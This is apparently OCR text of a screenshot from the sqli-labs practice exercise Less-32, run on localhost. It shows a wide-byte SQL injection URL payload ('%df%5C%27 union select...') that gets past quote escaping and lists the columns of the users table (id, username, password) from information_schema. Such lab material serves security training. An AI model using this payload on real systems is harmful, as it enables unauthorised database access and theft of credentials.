 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\\\' union select 1, (select group_concat(column_name) from information_schema.columns where table_name =
DevTools - localhost/Less-32/?id=-1%df%5C%27%20union%20select%201,%20%20(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name%20=%200x7573657273%20and%20tabl...
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
2d31
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THE
URL
http://localhost/Less-32/
?id=-1%df%5C%27 union select 1, (select group_concat(column_name) from information_schema.columns where table_name = 0x7573657273 and table_schema = 0x7365637572697479) ,3 --+